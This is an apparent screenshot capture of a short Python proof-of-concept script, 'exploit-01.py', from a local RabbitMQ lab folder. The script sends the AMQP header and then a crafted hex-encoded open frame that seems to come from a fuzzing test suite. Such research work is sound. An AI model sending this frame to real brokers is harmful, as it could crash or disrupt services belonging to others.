 Activities
Visual Studio Code
Sep 7 2:14 PM
exploit-01.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
exploit-01.py
home > jonathan > Documents > rabbitmq-prebuilt-box > exploit-01.py > ...
1 import socket
2
3 amqp_protocol_header_string = "414d515000010000"
4 amqp_protocol_header = bytes.fromhex(amqp_protocol_header_string)
5
6 amqp_open_string =
"0000006202000000005310c0550ab10000000130a10c7261626269746d712d626f7870ffff00006000327000001388a305656e2
d5553e00e02410566692d464905656e2d55534040c11802a314444546454e534943532e544553542e535549544541"
7 amqp_open = bytes.fromhex(amqp_open_string)
8
9 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10
11 server_address = ('localhost', 5672)
12 print('Connecting to {} port {}'.format(*server_address))
13 s.connect(server_address)
14
15 try:
16 s.sendall(amqp_protocol_header)
17 s.recv(512)
18 s.sendall(amqp_open)
19
20 finally:
21 print('Closing socket')
22 s.close()
23
Python 3.8.10 64-bit
0 0
Ln 18, Col 24 (9 selected)
Spaces: 4
UTF-8
LF
Python